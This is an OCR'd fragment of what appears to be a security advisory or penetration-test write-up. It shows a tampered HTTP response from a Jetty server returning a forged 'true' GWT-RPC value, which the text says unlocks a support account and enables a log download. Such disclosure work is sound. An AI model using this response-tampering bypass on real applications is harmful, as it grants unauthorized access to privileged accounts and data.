
Tampered response:

--------------------

HTTP/1.1 200 OK

Date: Fri, 24Nov 2017 07:57:25 GMT

Server: Jetty(9.0.6.v20130930)

X-Frame-Options: SAMEORIGIN

Content-Type: application/json; 
charset=utf-8

Content-Disposition: attachment

Content-Length: 21

Connection: close

//OK[1,["true"],0,7]

3. This unlocks the support account and 
enabled the 'Log' download button.

===================================
